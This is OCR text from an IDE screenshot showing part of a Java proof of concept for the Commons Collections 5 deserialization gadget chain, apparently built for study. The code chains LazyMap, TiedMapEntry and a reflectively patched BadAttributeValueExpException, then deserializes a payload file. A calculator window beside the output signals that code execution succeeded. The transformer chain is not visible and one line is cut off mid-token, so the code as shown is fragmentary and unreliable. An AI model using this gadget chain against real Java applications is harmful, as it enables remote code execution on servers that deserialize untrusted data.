 12
sb
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help CCTest - CC5Test.java - IntelliJ IDEA
CCTest src main java CC5Test main
CC5Test.java BadAttributeValueExpException.java System.java SecurityManager.java CCTest.java
1: Project
7: Structure
29 HashMap<Object, Object> objectObjectHashMap = new HashMap<>();
30 Map decorateLazyMap = LazyMap.decorate(objectObjectHashMap, chainedTransformer);
31
32 // Class<LazyMap> lazyMapClass = LazyMap.class;
33 // Method LazyGetMethod = lazyMapClass.getDeclaredMethod("get", Object.class);
34 // LazyGetMethod.setAccessible(true);
35 // LazyGetMethod.invoke(decorateLazyMap,chainedTransformer);
36
37 TiedMapEntry TideMapvalue = new TiedMapEntry(decorateLazyMap, key: "value");
38
39 BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(1);
40 Class<?> c = Class.forName("javax.management.BadAttributeValueExpException");
41 Field valField = c.getDeclaredField( name: "val");
42 valField.setAccessible(true);
43 valField.set(badAttributeValueExpException,Ti
44
45 // serialize(badAttributeValueExpException);
46 unserialization( Filename: "./2.ser");
47
48
49 }
50
Run: CC5Test
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Process finished with exit code 0
avorites
计算器
标准
0
MC MR M+ M- MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =